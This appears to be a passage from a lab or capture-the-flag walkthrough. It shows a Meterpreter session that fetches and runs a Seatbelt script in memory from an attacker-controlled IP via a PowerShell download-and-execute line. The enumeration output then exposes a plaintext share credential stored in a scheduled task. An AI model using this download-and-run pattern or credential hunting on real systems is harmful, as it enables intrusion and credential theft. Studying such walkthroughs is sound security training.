 meterpreter > load powershell
Loading extension powershell...Success.
meterpreter > powershell_shell
PS > IEX(New-Object Net.WebClient).DownloadString("http://10.14.14.4/invoke-seatbelt.ps1")
PS > Invoke-Seatbelt -Command ScheduledTasks
S34tb3lt
v1.1.0
====== ScheduledTasks ======
Non Microsoft scheduled tasks (via WMI)
Name : AutochkTask
Principal :
GroupId :
Id : Author
LogonType : 1
RunLevel : TASK_RUNLEVEL_LUA
UserId : svc_dev
Author : DAEDALUS\Administrator
Description :
Source :
State : Ready
SDDL :
Enabled : True
Date : 1/3/2020 3:34:29 AM
AllowDemandStart : True
DisallowStartIfOnBatteries : True
ExecutionTimeLimit : PT0S
StopIfGoingOnBatteries : True
Actions :
------------------------------
Type : MSFT_TaskAction
Arguments : net use E: \\fin01\invoices /user:billing_user D43d4lusB1ll1ngB055
Execute : powershell
------------------------------
Triggers :
------------------------------
Type : MSFT_TaskTimeTrigger
Enabled : True
StartBoundary : 2020-01-13T04:13:47
Interval : PT1M
StopAtDurationEnd : False
------------------------------